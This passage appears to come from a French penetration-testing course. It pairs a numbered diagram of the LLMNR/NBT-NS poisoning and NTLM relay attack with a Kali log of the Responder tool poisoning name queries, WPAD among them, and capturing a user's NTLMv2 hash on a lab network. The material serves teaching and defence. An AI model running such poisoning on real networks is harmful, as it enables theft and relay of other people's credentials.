 1. Requête DNS
2. Réponse NOT FOUND
3. Requête broadcast
LLMNR/NBT-NS
4. Réponse + coercition
5. Authentification
6. Relai de l’authentification
OU
Cassage du challenge
DNS
* * * * *
root@kali:~# responder -I eth0
NBT-NS, LLMNR & MDNS Responder 2.3.4.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.30.61 for name 6365
[*] [NBT-NS] Poisoned answer sent to 192.168.30.61 for name WPAD
[HTTP] NTLMv2 Client : 192.168.30.61
[HTTP] NTLMv2 Username : COGICEO-CLIENT\user1
[HTTP] NTLMv2 Hash : user1::COGICEO-CLIENT:7b91064d266e782c:E
160053004D0042002D0054004F004F004C004B00490054000400120073006D006
C000500120073006D0062002E006C006F00630061006C00080030003000000000
00000000000000090026004800540054005000​2F003100390032002E003100360
[*] [NBT-NS] Poisoned answer sent to 192.168.30.61 for name NONE
[+] Exiting...